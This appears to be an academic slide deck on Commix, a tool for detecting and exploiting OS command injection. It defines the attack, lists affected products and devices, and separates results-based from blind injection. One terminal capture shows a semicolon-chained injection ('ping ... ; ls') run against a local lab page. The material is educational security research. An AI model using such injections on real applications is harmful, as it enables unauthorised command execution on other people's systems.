



# Commix: Detecting & Exploiting Command Injection Flaws.

Anastasios Stasinopoulos {stasinopoulos@unipi.gr} Christoforos Ntantogian {dadoyan@unipi.gr} Christos Xenakis {xenakis@unipi.gr}

# Whoami?

Anastasios Stasinopoulos [\(@ancst\)](https://twitter.com/ancst)

- Ph.D candidate at University of Piraeus → Department of Digital Systems.
- Member of the Systems Security Laboratory [\(@ssl\\_unipi\)](https://twitter.com/SSL_Unipi/)
- Builder & Breaker.







# Introduction.

## Introduction.

- According to the <u>[OWASP,](https://www.owasp.org/index.php/Command_Injection)</u> "command injection is an attack in  $\,$ which the goal, is the execution of arbitrary commands on the host operating system through a vulnerable application."
	- ... is also referred as "shell injection", "shell command injection", "OS injection", "OS command injection" etc.
- This attack is possible when an application passes unsafe user supplied data (i.e forms, cookies, HTTP headers etc) to a system shell.
- The attacker-supplied OS commands are usually executed with the same privileges of the vulnerable application.





# Are command injections still alive?



# Where may command injections exist?

- 1. Web Applications (i.e IBM, Sophos, Symantec, LanDesk, Cacti, SquirrelMail, .…)
- 2. ADSL SOHO routers (i.e D-Link, TP-Link, Linksys, ....)
- 3. IP Cameras (i.e TP-Link, D-Link, Vivotek, Zero-IP, ...)
- 4. Network Printers (i.e Xerox, ...)
- 5. IP PBX Applications (i.e Asterisk PBX, FreePBX, ...)
- 6. Raspberry PI based Web Applications
- 7. Arduino based Web Applications



# Why are command injections still alive?

- Command injection attacks are OS-independent ...
	- can occur in Windows, Linux, Unix etc.
- ... as well as programming language-independent
	- may occur in applications written in various programming languages → C, C++, C#, JAVA, PHP, Perl, Python, Ruby etc.
	- … or web-based applications written in Web Application Frameworks → ASP.NET, CGI, Python Django, Ruby on Rails etc.







# What causes command injection flaws?

# What causes command injection flaws?

The main reason that an application is vulnerable to command injection attacks, is due to incorrect or complete lack of input data validation.



ancst@debian:/var/www/html/cmd\$ /bin/ping -c 4 127.0.0.1 ; ls PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp seq=1 ttl=64 time=0.011 ms 64 bytes from 127.0.0.1: icmp\_seq=2 ttl=64 time=0.025 ms 64 bytes from 127.0.0.1: icmp\_seq=3 ttl=64 time=0.027 ms 64 bytes from 127.0.0.1: icmp seq=4 ttl=64 time=0.021 ms

 $-- 127.0.0.1$  ping statistics  $--$ 4 packets transmitted, 4 received, 0% packet loss, time 2998ms rtt min/avg/max/mdev = 0.011/0.021/0.027/0.006 ms

blind.php normal.php ancst@debian:/var/www/html/cmd\$





# Analysis of command injection attacks.

# Analysis of command injection attacks.

#### 1. Results-based command injections.

- The vulnerable application outputs the results of the injected command.
- The attacker can directly infer if the command injection succeeded or not.
	- Injection results <u>are</u> visible.

#### 2. Blind command injections.

- The vulnerable application does not output the results of the injected command.
- Even if the attacker injects an arbitrary command, the results will not be shown in the screen.
	- Injection results are not visible.





# Results-based command injections.

### Example #1: "normal.php".



### Example #1 : "normal.php" exploitation.







